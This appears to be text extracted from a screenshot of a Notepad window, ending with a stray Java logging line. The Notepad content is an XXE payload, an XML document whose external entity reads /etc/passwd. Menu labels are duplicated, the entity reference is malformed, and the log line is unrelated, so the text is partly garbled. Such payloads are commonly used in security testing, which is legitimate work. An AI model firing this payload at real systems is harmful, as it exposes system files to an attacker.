 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
View Help
Send Feedback
About Notepad
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de 00:35:08,774 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.